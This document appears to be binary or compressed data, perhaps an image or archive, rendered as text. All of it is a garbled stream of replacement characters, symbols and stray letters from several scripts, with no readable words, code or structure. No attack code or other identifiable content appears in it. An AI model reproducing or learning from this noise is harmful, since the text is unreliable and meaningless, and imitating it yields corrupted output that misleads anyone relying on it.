 ~��vuU~w1C��?[�#���GI�`��21�4-�iFI9�Ed���2p���X7�ǀ�y��A�6��$��/43c7��������A�t�-�$"'��sƶ�� �2����:U�a���3hBE�\��Q�3�C}d�E� �v��n;�v��@�NjOVX�G��Z��,�1��.��x��G2�5Ex�b`�!�rsvז���R�cZ!&#�&I����;
��u��!�D9���J��y�ä�bO�i�F� ّ��u6�'QE;���M�qD��U�<��(�AE�A}�$�!�f$Wo�W��Ckg_�~k���s��Gls��w�!��X��!�E/���v>�����%C���q�Zu�����Vr(���6#��a�3�TA���D�5��JQ0/�%�
:ݸ?��1&�gpB&/8
�iD1!e5�2�SU�uU� �&z�44SMZV��Ү�Q�@W��D__�v�JL
��x�vlgFuUaH��B?��6��+}�.h3i��Y�x�A֪e��S@�[�TY�!��/&��w�,I2:��RF
/7JY�Ȳ��m%ā^�9��vJ.i3�����$��@�:[ad�� u&*���7��8h�c
�p|�mK�����(�b:�N�f���Hvp�F�����\؅p˅K����",+��q�؆�V.-61�h��$�h�I>�h,#!Q�7R��6b��I@�r �.�r��Q����23���3�cS��n�i
�I>r$uA�C&]�T�T�>�
6���gć;3�2G�˧���U� �y}�w<�MG���*_�Eg�n�ʨ_�v�Vo��$GuK���P��@�R,��>쇾��$Z���À����p�Y�2��9��jw��F����Xc��-�.�3K1�JS�7�f�d��6��#6w5����B�y��m
��%�2AmU63�k<�Q��(��ҧ`�^���Nv�Fs
����酯���4�idF� ������j���k,�(y�a;���@�jd�Q�q�������T>µ�.�b��/��Ϲ���5�[2k��J{�02�
�N��se��#�DCC+�D��&D$���t~�'��L�U�"Sj�vrC�MQ�<��)���;F�
����g׽��oo�V;�\�{���!�>�'n�x�,��hʌ&|'Z��@��ű��>���g`����!j��Ɖ<8�'R�Kd/��с�v%A%�&B#���)4��-�d��_�Wd�S­@tR(R�}���2F#3ԴD_��L4 ��D�Մ=3E��
5A��L_X�Z8�#����v�BaW,��b�-��W����t�<q�,
D@���8r'��q��f�S��L�Ԩ���ܝX7�I���R�a%Dx�U���ֳ�i)!��S#�QTrr}�	Ը4�2D���:�pJDr��d�_�
�2 z3������g¨L��V݋������u5  _g�m� ��#��O16��O2�6��O5�����W!����Sq$@��.�ٱ�ˀ�Wbl�!�2���@[���z_ 8�AnA��q�#DϮ�W�p�sZ2Tg{�id�A
�\5F��2�6���v��j�˷�(~�(g�E�ӄ�K�xR�+�8d�$��q�_(�G9K�G5�҂�oy�5_�k��w$!5->�l�y�u�Y{���G�r۬l�U/��3�gC�%~Z�I�{L%�99U"$����Xa
��q�65�@ނA�@�D'D���0K��CBrZb%=b�ӓD7�(`��~J�<$Ĉ�F�JWj�v�Ggh'�h��KP�f��a0͒�7�'�p�s:��Ӎ�����$�QM2/�ᱮ�����!-bh�-���k���]%����}��f��=%'�Jr$�Dl#]4f!ʄ�|ɤ2<t]W��R��1�5L���>�஢p`�^���� �න����Fp6�pf���b �XY	�}�5��~�{A���հ�X�)j�l�i�h?�ժG7�'Ɯ��$>���.R�A9	y�%�|�JZLq�(v�?b-$5��=��
�)����R��9�'�����O'3��Is���`�B�����u�����q���F��vk>�Y3��/(��-�b�,I���D��R֏�&΍�PM���i@�?xj��7=�p�
2�LB��0V�6�K���@Q}@A�\5� �_����C�:U�Ż{��Tk[[*���v���u<ӄ�s�1�8i�\� ��
�O�����|�t/�{s �"`��>j8��?�>Jtj�b`�d�F�y�]o6yAa�y�p,��d? iYJ����K��γQ+�����AJ��[�
ԇR�#-r�]a ��� 6��m��:�dSet�8��|R^�w�(uJM�R}��<� �'C��J���\�r5P��O�B,��@�V�Z@U����PiD�J@G�B@E�T�%7�<@ I� [�D���Ə'K��S#N�h�YT�O -?����РN�b|y��ʥ+}bEEucR�O��M���ə_6-
��Υ�b5��� ��J�W�^��e�WT���R�*U��ŲVO������R,��X��cR��2��4S�T�j5��k�$����*ӹK�%�7����M��k*���IeX�����Z���(զ�Z�p B�
>	t@��&���Z�Ҭ�iɳ*߲e�qgǥl ��~�%� �(���bɥ���(�6�#��r���>��(��q-��K,�b�@����*�BBɮZ�A��j������X� ��H�~����T	M��J�H��8䬔̒��U�Qh���jkE>�b�4	n�@��z4���v��7�r@�Ь�9�B;�RJSŵ��s�����������VihRYe��l�**�d�i��P�*�8��Q4k'YBI�U|��ӈ3�Q�W��#��3��al딏rґD�"S�V����
�G��+0���QH��l̔ǜ:�fJ�"�����X����Vs�`�w�Q�5�N�TŴ�~n/���� ��2 ��Ǣ��O"PeESYH�O�sE��\q�;�%��4E������$wgz�?�R�*��k��f��I�i��ݦ^jv�ղ1Xb���u-+�r:EiI�A�0"���]�����)���Q���8�����Z�&���3d�2͆����<[@��T��0̈́�51U�`�CMC@O����7<��<ϹD�3���B5-"EbTd��K� �h�!�ҳ�wN7K[#M]�x	W
�?�T
��(,pg��&[mu��J2�S"q����O��ƿ5|�1T;���*��Fdz��Q��.��l[�x��m�/b�a�TQ��ԏ2�I�d���tF3����Ո�_i��l6��UH�`;�V��p.9	(�t�s1Є�b�1��r�P(� +KER� �L���ٙ�Օ�|�{�Ɋ�X%�Y)MAXЂ46qDDb�ժ�����F��՘w"i��'d����@���+ג�Fm�a ��^�$����/u����D
!rs��R�ć�Hfc��gX�2��r�aM�&��פ�Mo�	�'S�qN�1��e��)�b/�(b)��nd��T�&�J1�=�T*R8�t�@�r�`���G#e�	I��5W��D�9JK��B��T͑
�W���D-+e�\>�@]�l���Q��3��h(,JJ	�$��Gn <L��&���b �������0�'�L�"���撩h�*����LF��<�S��`�I���R��f. ��3������C(��)`!@�a(f׀D��e� &S��
V80�є#�Lu�@�)6��bM+��lBY	�r���B�Ѵ.�+3�����Y~T���90@��+<�h�9��� �-òP/t9Ҷ ���&r�����<ʊ� �"9f)<E
 `� *�jJ�Ynr�kjq�H���9�i�:��t~:-=s�F-�;�XE{�s��de�Azxg��F�H�	����`�bm�XO��� q�;��!�')�ODtN��o'o|+e֙g鬮ՍP=�&%�MhB�Y�~�����˛�°�0IH۪Xu����5�m�8��l�b���]^��V��5���R&��x��s;�: 4�a�N�ã���L�IjBV6;���D���t�Z��%�$N�O�BE�O���U��Tb"x�
D$FT�
" �T  �~ A�B�����52wt��rU����L�Ml�4�}O�h���t�F�D
L��D7�.�:��V ��p�.�{�V$�1V�t��(F&Æ��IMHqS�7�tO8V�Q�>�I��"YV�M��Ląn'�Æ�.���XÊ��U=;�N^�`���* �
� $(��Na�
t@�7����#d� 7h����b	|���	�� �z>�"lЁt��%(�Q�
G�8�!�n|�L7�Wp,C�b�@�2h5��l�+Yº �H�2�GȂ:~(a:-��?t.�� ]�5�ϰ���j��b�̺r)nӭo3B8�i���-L�4l@J�}b�
2�Q`Sˎ�zN�(�0w���m�\%��S�2E0ol<��9,�����������/(~ޛ�@�g��[���{
$���6�X���y#0�x�E/�ӻ��x�o�����$�V����rś]d�^~�����n�La��P��2��O��������Ĵ�`B��E	�^���8����#�xc������Ӎ]���i�TK�#�d#�QؔV� �2��HF�6�����k�����PI�Y��38�;�ī P�gB�7 7��8�p;���x�n����ܷ
���( 9и�C�� =�9{�)�y3�q�A�C�8���q��:(��x��Z�����@w�'���I������L:�`�jDB���9� �  �r�H � �Q���[-5��I���5�D;|!;��>Y ��;@T6!#��1� ��H��K�������3��Pa& �}K<ܓ7��i* `�p7��0s;�y#7+�h1�Ճ8s[�
� �̓8�A�)̽'�=y+�R� &����s� '`'���x��Eͺ'�(����D��>=r,����(9�C��>�<��CȽI���M"�ʺOzRÍ�\{�S�D����!��>y(A�M Ⲁ�;@"� ��饖�����B�O)	��؁�l`A��*讦H�u$B(A	�d(����8X����8P�̓�52y+8�� s9��8��TP۫�!P����S���3��4�A�;�4�q:D�t*�k��9}�� ��! ¸0����0�CH���MVA�?�i���5����[�C���:э;I�:a{!��DZ��\@$�e3�T�hK�S��J�W@ ���L���Q��,�pc��
���"� B�A`��r��� � 9������h� �,*X��k
���&�iE��yk�� '(G�#XG��Q�
Q4sJ¨�	�ؓ�z4������p����>���-���ĬN���������HOR1����W����?I̍�������@@�j�|ғ$�Q@6��"s�j����5���*3�� �*P�}+�����P�p�J~+����<a�"87�끡`�3��(�'� �D�A ��'��'@бZ�� B(wb�80F!�RX��7&x9�r/�D��<U���A I˟Gk�Ƣ��#?B�� 5zф��8L�����غ֪P���z1�M�B)��5��$]�A��!!a��Rd@� Ed�;���<��)���0��(�`&��"T��`<(03������ 8K(����D����[�Rpk$.  � �k����SV9��� C C�yǡhˉ+�B:�7#(�S��ѣ� ��A4�G�!'�#�J÷�J��è��@���	�C�����J�ӼM�A-�t�4��C|Y��rVgՎ��ھ�BQ�l������eC6���ɝ���k�^i�	�[nS�+��P"���"tOTX<Pԍ0�p�A!�8���8�9�� v;A�8�D��CnR�}� ��+!�7l	�����=c�H�'�0��"����?l�����
��Y���A� ��[ÍZ�Q8,���E|3i�E7��EZ^\��͜��(Bi�舡�ML�M���BI
P�2I�nM����� � �����ī!�%�Nu�B(��U	�"(�,�T,A�H�}#��5�\������DM
288;%�3��X?�\�CTY�聏��l�/��u�"������u
���}��=��"v��J �ZUo�9�0(�t��e0�p�`E����Yc�ؤ6���Q)��HM���4�ȭu��V���V�;��*-�0.�I�J*s��a��w���&� �Z�q��A�!X<P��ݷX	F� \�7$���1҂
�BЈ��8x"A=���*m$ū�3�(C1����xP���U���B���l��x,�sUm�L�4ў��:���t��%�9��r�[c��4�ܰ�k�c�ɑM~��V�*�Ս������d�)U���_lm�饘$��p2l���Ni2�k������ �P	T(ս��7u��y�� 6�G6e��5h� E " =`���x~��SAK�a� �#x�Z�o����}�/�r�ٞobU B�Y�>� *�|�������П���L� K�1>�:d-�Zg�k��(���(�}�Rʍ7icaIryf�R�c��R���h�$1#�d+}��2�S�hK����#7/�<�0� �$���D-%�aQ���8�F+� �����<��9�I=�Gʙ�p��K8�2hB��[V�y�tB�1��@�� �'��#5��l���n@�@Qp֣���q���8V�z��fPҗ�!H���[[V!�U ���Z�	�� �ds� ��
�5�,�]j� J���ꈠ�e�+㊨����.�3("7p�h��}� '��� <�+��'h����Ĉ:`�
(T�n��]��X��fq�}� He�S�<é�ڝ]�Y��Ɋ$Σ�Ӌ������%����!ً(��l�������R1b=g�f��� e�M�M�_�-���$��`�-�~R�\�:�R���n=[
���Tp�j�v����l�:+2�K�CT�����r[43�3O��]� %Ј� 1��=�
�JTh��c��0�#��#�����ʥ���33�d���֯e&si��:��8�2�)�Mڜ5��G�YTZ^́�˙H�^3)�p̑���ͩ��`�3�B�����X����Z��zR�3)�fK��q��J�L�.FJ׭P�Sa�� KK(��@�%�8t+A JuC���=�TKz3X	�	�7/,�*�e8� ���75��-���n����
���x$�Z$�EK������^�G]�e�����������'6���f��N{1�fi�,��9r�j���:��:|�<�:lU�6a��!|񨗢ḾgӰI����3Q�Tp���M	�����c,��&����c2�扉�1��\�Iq�{3R'�ыAp�=�LN<�}�4H7z���xC7P
�u�'�=7�ہ���<�}7 XX蕍��"�8����4�k"n����v���8�w��5��GZ�����P�J`*�@S�T J�U�����(UFml��H���� ��V%lD AՄV1)�z9j�*��.���'M��J�"u��Q��T�rU���B�Z$�%W�r�k(�b]u��d+SJ	(u
թS P=@n��oUt� C4D܀`x�.H�� !b��+k��B���T�P��(w��E�.�;�B���*|�Q
�4�+W���J�n�-%�3�0�
�{[���(P��~W/�90�N.u���h>�T�S��� ����WǮ��� 
t�A�������$H+����}&t`��T��P��LN�4J+(�D��!q�F3y�QN��t��8U�QE0��E���,�T��Q�BWQ�"�Pee"���'d���dy��+���Q)��%��xw�V�\i� �E����p �e�]��e�kʅJ���Z�x��Q�ݝ0wX$
��T`���i����B����s�����q|��u�)7|���۹p�|𽇚�p�Vfu�1��y�{ױB�߁.�A�鷐��'
A$�@YK��QA��mS�]��*=�THh���IZ���7�4�K���N/��/�TRa��P�"M�ʑSyi��YeUdWT*�U(Vz�q�^pS[���� sى�zo	P�E~�eXu�*�ѹ� �$��\X��We�A�|M�[���0�[��C��j=����D ��)�u�B�,��ov�DӓV�r�쑺�{z�_����^s�2�.���;�B�dx�p�A��`~�ǠB��y��;����Q����J��Q�-��.�h�SM1�D����cQ,��~x��*,�e�Ty	�* ����U2�q�cu����	����:�oͅJB\Z�0���x�)3+��*j<�p�o���dK�U�FՀ
d{Ku� �0�߱�)��&�>�yT�`��`�V.�N�b��U�8����e����U.��|փ��	�r�c�� ��A���r�@v(D� <D�*v��KC+���DD���$�CI�b�"��d��	�4�!�\�CY@���U$$Si�RQ�&Y�*P��Z���\�J��#� �U`�G&�{��?찧N p�JP���.�����3��1$P�{�B'�0@��p�UV�6�A`�����x�KV�J�	]��^D � -+S�<)��=��D��!n*L�zJ57k�e%�{L���H��S�9'�˱s?9�Tȭ3?�����#&�(`�#ݼLWŘtdt,�	G^��&b�"�O
֮��NH�Q��HE�rL�����<�y�P �R���]K�0�+TѥD )p��]�>�a��{���Ǫ��I�xQ^��;��>��u�$,�.n.��R�AZ�X�J�|&�n�G/}#as�#��䥃x�c! �5-"ڐ!bm�W�	h"��ʅN%.C8���\�	-�b�@└d�Cى�P��}�dC���J���.`��@��8V�IVYG��*U)����*X�҅�Őa�Ps�G��.v�]�b��7g).p��'�҉W�1!z�U�����ڮ�d��G���t��S���_m�w����T��iք
�,�kr�s�_��p� ��&�9u.#(b��5�҅u���A?�&�v�PCo#E�w�Q�R`"%/�ѣ���T�RG<�$zY���V4�B�©]�&��Ԗ���m�d�95M+[�Z���^�W��K��{d�������T�;���ǅ2�Y�ɫ�Q5�,T���e��5�@DW���
�^.q�3�_��<(!JL"y�/�΋���@ba�e�]��bK\�.�$-:c�D��LL��<��8
��V�y%-�2&k-�v$�У�X1�D�=�D����\���uBYRy�ɠU|���|�v�`ǭ�L�x�+f�jY͈T�7��F���l!�sn5�YJL ���U.�L�]���{6�\Gd���2��|D�(INExy8�M̗�S���k�m� ����*����b�U%Īt�PԶ�Z�
ER�]��j�NS���2n��ob�S�x�&�N��}�y������ȿ�w��=�#�9�+ݲl7�<Wo���vL�7�dr�At�w��\�U���N�fkr��D�6��]%�H[E�D(RIeU�9�! ��,vь
o��L���w�����3^����,M/c.�L!�k1M����.����/Y�{3��o�\�4mmj��-�7X���H/Uw�&�����Q�S� x��?�-�ᘱk��#�핫{��co�Y ��\��N�<?i�O�;���*6�(ql��U������0��ă�ć�H���p R��� ����L�*��U\�(H ��Q�+\	L��H�)��Y�#)��-�*��xOr�`�d[�X��\V���G�,R���|E�8Y��AP�X��}�ЀUO�����]��rٲ�U �S�	��ՙ~�߼I�;�ٟ�)��\���K@�I TH ޣ^����N�9�B9���E�V)t�D�Y��!B�OI��THUxT���W�Nô�� u��&r	[�ݰ��]��x��O�"�Q�ސP�`�G�}[X�ǰHY{KV-�}=�S�W�W��7i�4_sܝޙ>��]�~��SC��9��yK�Ă%���DKhE���K�H�λp��H�M��K���Q@%�H�Ū��H����֊�� ���P	�Q���|��������&�G�U�(���`�5�(	�Gb׽�^�I1�[
�L�i�OU�
��ձYO��su]vu���M-�����)<��ua�ِ�A��������Q�6�]P�!���Q��J��Gd����d���lVE(��(�´�����k!�����DH<�(�B�����`)�����|y�&�G���0[R���td߰Owa��T{�Rzd����������`��]�e��Ģ��{������Tļ���Ё�۠�G���Un2E؂������T ^�\eiE����KdQXB�*`T��N�Q��a���������9>+��D�*��\@h�d����WWw�� ��q�s��.���<�o��ϑYUyS��$�]G����<�T���E$\<�����`u�b�1X��l2̂�]����C�9сQ�~�ǹ0�7�DVb�$�D�s��L0��HVb����Ƚ��!��J O6�AL\B̌5I] (�(��2�5�@z@�e�|*���Q�	�����E�u)��G���\��u$������*�UN~{�"T�Fw_��TS}υ6]�����[�Q�S�F����מ��=�A�(BH��&�"ZEhĆ�K��$NZ�V��B���%BUZ���BE<V�Yi�`^{����e<OMl��(<Dy��K�Xo�|u���� 0��չy�	�E�\�r&� ���L��e��i�����#ٸy�%j��`D�W��-�{�ɹ�椋�>5�P� X���i�E�>��(�j����s�N�^È��)釘aԭ��Z�U���He9�(�����REF@D)�\͙�P5�5E�{�Z�HU\�dP�"��:�Z`�s�k}�fB�r=�gv���֦"����<ǚ�ǳcD�"J�P���J,m�HZ���P��Yγ�6J,?���iA�� i�aV
^A����Ih� ��*`+����!	��-�]E�����2�( �(��(x�)(E[����!u�gr21!ܖ	yy]�
Vݒ�m�[�IמL�E	�
x�LB�c��J&�,��-)��-!�"�|+�T�-���[\�(�'��~l��h����~%��Z�^��>�I��Q��*�T����D�$p��M�Q�A�r�l�e#V��=ϗn�*L+>9��<σP�	����k�̤	�+���!�E�]���M��ؔ`z�mԎWːo\����n3m����T�b�$]��	q+��
Օ������)쭅�����(�ț*Ȩ5��%��p���� �����N��(�$A�D;nX�����`Okm���j!�%�>ϴ�n+�����8kQ�����Z��^�xd�T��ej����Jz��
�x��&�[	
|���J/
%*�p�k��	˙��߰r��+*�s+�Mz�bq����[�q�֨4�S����i�`%��6�����~��e������s�*@))��<3��ˍ4i+��6	%OxO{N!�X�d�����2�Tԑ�$�����ַ~2�"�T���֤|~+���p�s�4/ò	��2��y|����_D�E�~ݕY���
�r(�+|಩��F[�����+\��6"��mA��J�p��T[��f�*#���l��)'I ���j��D;����0Z�,��yD�E)��=�Z�m^{N��\���eF��(�>!�l�=H�am&o�ƐLw��poJ��~b���(��e�$e'�
��	��'��'���f�y�u�0�c�E�<vFW�+�Fi�2d��8�+�m������S�Y7�GaD����t�	�8��M@ܿ�c@��V��VVQ�uJt�}�Z�I�J̪��H��+"�FL#��@'+�BЮؕ."(f���
�E�d��D&�Jo]4���Z��+a�u��b晚 �u.��GߔL3G��r��i���J�6.O�s��/�j�ް޶�+���Okk͡4 H�N�F�cH�RDD%r�Ǽm�u���$�� �KZ��!�Kd�:���x�ĄZw�L���Pi�|��ʑ^7rlM+��]��(�U���7��I	�I˶��2%v�8��D�0���i�2I�|���&/xT��J�����m��2dS���2�D/��ܡ�r�qz
?� �?�S�~*�7�b*��۵��sE�v�x[e���*厵I�H8~�x#�t�B ���H���|��i� �pU�@+�ă��]�,#V�@���ڹ&cf�rO��������m�9�"�(�
�rv��,���&���m+��i#:���Fb4vqM��	~�Z��|�6[ �1W<&&�o�3T���Īf��M7�ta�6���[ng��=^�@g�L��<��N��ᇬ�L�dm��Eh%�H�QFL�n�?/�y�y�(T�{�w���TX �84��7�Wx\�x�&m&S8����C4bz�>���x�3o�8�x)�G��i������{��W��mr�����SG��B�?�������.ܔ��$��Y�cO�������;�3q�mU�3���vO�sN�9�w%z�Xk�KXE�ڪ���!멙�/�	�9$֘Ǖ�(��R�7��=����߮�-�ø�'�!}6�C4��ُ���w�#v�w?�#���;�a�J��}�Gٿ������Gx��)R�J�XJ@AR�J�z�j��V�ZU�8��Č\u��*�EVe�2�+�C"he�UT��ys�*�`��9�e��C+�\�(Ȍ>MV�prgŝ.gUUj��R�J�b�j�ժWA4;��X�f�hE�m�Q�@��
b�P%��W�*Q.Pa�I�JP����> ��pd�<Μء䃤3<<y�B�FF\Z��Տwf-�u膛O%4x
@�˜P-� �ċ����3A�8e o+�+3�����+��E�����D�K%�4��f|U�uJ@�T�Ϥ%�_r%�����
��*��@UH�`VH���(�W�ʫ��4�0��I���h���BK�Q+���^�,!�$�-��J�q�F�vȸɚ[H�KSm1�KM!و�HR������LHĦN�ꂤ�� b3�p�-IA+ ���#�"�	(��S
�T�����l*&S\4E>�t�Q�����6(�#�D�P�PtN�*J/��"����"����"��T����V�*)�,1VFq@�;'Z%ϰZ�Q�Z +�Dn �hTn4Ϝ�1�dW+3�1o{m�̢L42rLZ ��  mT35 �����ʬR!f5;K&署�R���#J׻h��\��(�6�h���
�.R��/>E�Cɧ>5�/�����$������4M����AQ�Z ��*�טW�P<���@Ēx�
=r%W�K�Q$D� #��,H&��W�|EC��ma4-[�N�VFyWGȎԑ�e;�6q��yˍ�0j�$�\cU��j~��W#J�j�,��a�(�WcK�z�=���;��b
��K�4)@��*���˧�Ma9BP%���]i�-V?�����PR��Oĳ���\���Q���6���V9���xf�ζ�������l�-Y3%�mʚ��깔>[��-%׉�֮p�&/���o�I-�ʦCU���V�o�@L��v:�J�G)!��NPE)�A��ʺ2
�}hCe�D��+߹e.t9�*lבT4 
0�G�;�,DX���𔦤�]��V�b��!�y�	[i�e$�1Ɉ�
r��Dc�[��Ҩ%D��mh��"���i�?���H.w����&��Lr2'���o籜E&)�]�$L�E�@���+[9�TF,�ppWZ͒�U�L(E�3+�
W�.w�\!Yd*RɈX���Ҙ��QN1��ٰ#RIQFGd�/x���ǢMKy=Yχʣ�)��~�-;L�IX��q��*rr����& d3U0��b
�3�������@��D�	��W(2!�X%3�	(pQ(J�
���P�xN�;�f+��@�H��uE��z�B	E`V�V(��XK�I��g��Q,��z�Te���RQ�v�����7�X�Obt&�$ұ�Y$+IN�9�6r�%K	���v1����r���@� 2+�� �J1
�dRw�S�#I¡�=�hF;��橗O�0Odi��)�@�t��[H(#��)���	�Kc������)1JX��P�ϫ�/S)#	��0,{�a�&��M� Ez18���qJ
x��ͥ�D>�؟wH����e,cR$�Gr�QQI}I��U	����T��J(F�fnYE�Z�OV�/����r�ةuT�iY�dR̂rX�haS޽���F�Z6��Ki��Ո���:ֽR4�F1�:�Y����t�r�_�H�3$EG4hL�ᖩ��[۔���_�ҟMe���$`�Ҧix8-3������� r�*;�VN�ZR/�KU�b�&���V���x0���V�.*WX�����M/]������FlYE�B¼�_����$�̏�Qy5��W���hz]j�b���	�KMQT��ܔň�N��E��o,��Kd[M��Ɔc{:F:n8s����咐$��
�֊�h�@�X2�Iwc��@�wv �^����+�"F���L��a������;`/KH��$������R0��khҰ�4)z4�Mlf�l\��w���h)�^�IQ�\Ua ��1�J�&pWr���9N���̓0�\�+��"�[ϙ�S�2j:]k?��Q�Ru- %�lb ���r�6d��/})�����p����Ch
�QR��jVS�lVW;�|�3�c��,�;�%g�K�p�����IZ�uo��1�J �v8��5./�7�u��W��/�ct4����1�X@�!�ca<�j7l��u�;W��_����3�_H̉F�
r9ac}��y�P��P>q�r��`��s�"q�O��n�jw'�E�9���lB�Y�.�e���.�3H�\	�wT���Y!ŭ�j�{����J�B��v�CIE�5�e�6����|��;�`���b�T�hY&E	s�x���NT�0,Ѿ(�X(O��O�h_�j,.;�7IMh�6��0�#R��)T� �JwF��tG�P�C^�/@�w�Xpew�Â�"VFXX!B����k����J��V&��h��� ͈岆����R-+�p널4�����Mg���A���&�	[���n˦P��O�ZF�N��L�y��6}��,V�F+/j�UT��6m #��J/��gF���b���o�b���J�ܤ�6���*)P%J�:⭀mw�jc:�Qւ/ZA�bG�Bp��Da� c.V1XV��@
_h��/+8����j!���)B��t�o�ZIǼB�����lBBE���}o�"$+���F���̺ƾ\
y��T���BB�m��LO%�n9�C�#"���Va4BO�$":�p�^����VBw<1�L��!�1��j ��Q�i��C��p1OPhz�/2d�Ȣ�쬤�!B��p���ݐ�x�t��+����
�T�Q�x�+JG��,B�2��ʤ���������%h���k2.��
F�.+���T�kQF*���� �WV(C* M%�?0�$��@Qw�n.�"%l."K2�l��
�"M"7��q���"W({E��,H�B�WVO/S�r��>aX!T.DD.hs26�0-/ �VM�
T��
�2*�и �}(��)QT��+��9�.-	*��t��������ϥ����p��3�1�vS2O3),?�g.;�DP�-p�1WEƌ�$� �wꭘ�s�J��<"2����E�k� /fPq(�L�@,P.�.B��4dgJ�5CH0n�tb7��������
��7�%��qP8�R�N�߲��
)���8��(����lܦ�'˭����y�)�:��+�Tt�e�X(��RC���DP�N�E.?N����ђH�>{1a0wRN2s�1/x��$�A)�O�$� �Ȥ�U���Fs��tgT��b���� T�6���pE�4�b�t��*�L�@��"B@��(�9m�HtrJ_VA/i��9���p�{�<�Υ��7w4-�qH�eJaOQ��C�.��.��s�P[���dnc~a�2i�l�>{,�RHPkg���B/$�$�u@T�0�"+��4)Dp�.fxA�BW�O��g(X��DEF�np'Q�����k�J�����8�N�VuǐUUk���	7OU�B6T��,EV�p5bU��J�7����N�6��V��;�r߶+�����Qh&�Ǭ�Nm'����jC��B��4M��j��@��50=q]�T�4iPi��Q�_7�Q�BOp�E�	LX<`���`�k.�@�.P�65TS4K%�I��f]�:SuT�W�Q��b'�7琒Z��R4��,�c��GKuu����pWb)6d[6�PW�W�v�U,)W�� ]�L�6��L���6`� �u\c-�4	w��	^�+�hO��u��J	����$Ѫ/^��ֹR�C�.F킟@�.D�[�i.�pob1Uf=7VMGo�ew:��S%�byҸ�:wR�dӀ�7���1�S�K�~2KU�b95g�3��T��f��&�z��5Ȁ��6fd.4#�/�bv�VNCq�u�$���q\3O��z%��J�^%����%gF�CHXqS�� �� .B�*�F��`pE/6T�1
'�sy�r�J%6�A�UAcIW�#v�!X�W��1�tsWm�i�XWMrwrOvgm��0�O��^-s�T(�\�w��>��f@� B#*�_�?�u@퓻b��WNO��UBq�$��I�U��g�Q[eC���4�h8(, )���`�5���y�R���U鸎Ch�y'[5�[���9f�y8_6��3f�y�;�U�SA�u�S�<=�W��٩w+�l�l���Q�jW
�0%�=fB�_e�1���?a�3O��k�6W��Ng��d%,܂[o&�k!ec�W}	w�!��߂����$V p�Xb�7�07�����/6��e��Y��ؚ��]�;�r��tu,�����:f�� c���l�jlIҠq�w�£�#�"f*�=3��U1/YNg�O�lNr@�:����\5�0Ir�=?�[���C���v��V �.lbݢe'p75ޗ�X��X���wv�]5��Y��:��TW�����?[bkt+��?(���F�	w�qo�w��@���N(��Z���w%YCz�u<��ZQ˂w8�뺄����Z��OK�@{7wt���;4Q2u��
���vg@��a1�V�Y��`�������T!7����X�G[����[�����q�X�c����[��x��/�vk�8P�Q����_xi%��P���ق_��$@�ʕ$S�]�,��$Z1�à���k�L�c^.���3q����{gC;4ɂ�}oq>V:}[!�(�pq���oS�@�\��z�阨Q��y�#��\�휵}��7�e��uZYu�����A�k�W��;�/:[�Uؘ�>��?O�NE��5�j�'�ii�����zl��ڄ��w1��Ӓ�:#�w``���WH�����<�Ej�..����w�&�aq�м�=�.6[o�9K�����ϓ�}E���%�γ���7��\��\�Y�TW{��|�>��E{g����z���iY��/Y�6�uC��C��e&2��1��~��۹�U����.��CD�K"� u�c�, ��O��� |�-�V����7� �\��{S���3��'�b����\�o��Y��ϝ��8��ݦg��E�Y�g����A�)U���o�0�uw�xȯ>֘vi]X�E0��O/���X�|a�B�� ;�����tǷ���*^���m`q��B�BY��3NQ�.�Q�/N�V�w�R`�,�`�W�)�&�������BS���[^�oХ���_��%�)ip���C��A��)Io�"p�V����|sk�.�}��A{�~�x�K����?��w%�S=���uZ�B���Ig`�1{7&���]����I�Vb��,�y��$��X�W�B�K��y��d��^ok�%" (VD�2* Q�2E "��&Z$e��+�X1cH�VH�aF�,p�� ��#�?.tHP�Ɖ�E�?��� &ƤD�ZT5S�ёY%`hp��T��ru�ɕ�TbSm���]�j��Aܮq���� oX�tÒ�u���V�20`U*�V&�j�(U�B1��-Y�r�zf�6-^�t튽�*AS�X�2< ��ȑ!.L�4׻y�Zu�p�U�G�250�2��"�
D�Q�<��jj�u��P��!��*9�<�j ��MB��բ���MaU�3=J���_��x��*]5Qvɱ�RH���
F�dp^�H	�JA&ig^�]�QXn�2�]n��Yb��
u�׋2���o�eFa����`���m�7Y+~���W)���*~��e.�Xc+��Z���"�����`���p��b]iuVb�Q`��A��1��qǁb
JeX ~��Pk4�G�PN��~Fšy�)��*i��1%�B�mt�C�egT�R�39�UG�a���g�z�U�~��u�_b�bZ*�(�����\|qYO��#YA.&Xb��R�t���f'fFe���0˕�t!����e�X�i�Ĺ/t��&�Z1�蛋��[�:5ӜI�&�t��@��d�|�6�کٍaT3eQv�*ȟM�dPA��PE�
 G�r��|����fl!�G!U0+�6���UUPH*X��R��Z��h֍β�⊞�����x$W;��baS�Xb��d�Ĉ$�i]��W8:ݢXr]���X�� k����������W�jaV�c�Qgr5+�2�B��۩�'�X��U�Zީ5��I��'�����U�P�Z�C�"
Q���]B'�\���>�E��Q�A(�,��(���Y]\^r�����v�hu+dmP��ʚv�Ve��c����� ���*M
���i��\x��	�p�o	P�p���MǉL�#�/�H_��Q�D� =N`�+�K`r R, O!PXk~B ��)e���쓐�i�U�	��w���.#P�{bױ��dB��8VC؝�w�g8Ï��T)�Ϫv�(�j��Sɡ��M�F�������E�!��`�S�Kn�IK��#i	IG���c$c,��e]������� Xje(s�w���q�l��kY�4M��gz�&��i�{�
�^b'�@ ��qD1������ΩT���q�@=�գ�(�(H"��O���]�&1zB<T�,h�:U}n)���{Gt�錨�� ��	�8RN�*]���'���MMEHE=ˇ�����c�������D�]�B�^	fq�+�" ����d8�^���m�R.���F�2A[�A���Rz!i�HQ�Q N�b��<��b;	��
�HC�IL���a)"� އa�&�z�R�p?�b4a�nod��Dv��H�L%�b������f�8��)Ǒ�j)bѰ&X���W�	� �jar:��яħ�U`�]~S�� P�2�A ��åִb�� �����l�B�ie䀸�kn��*R>�r/��(T�S�hɜ���-kZՊ��<�#X�cKי,��%��F�yD(F�^YQ�Sl���*J�֐�&�D���F ���T!�Zޅ"ҧ�@�"�"��Χ�	K��Y_a�Ҙkᓍ�]����OGnˑE�V@��
P�bD�E$k�V��E�U`�Za�riď�l%�&����$����ȭML)G!=P�N.!E�<�,v��B��r�ST9�"��ԑ�p#A��@�۝�`�e�Hx�j;����Q)��l֍�B!柊Fӥ0�Y.��<	c�F��JX�kWؕjG`���8�m,V�
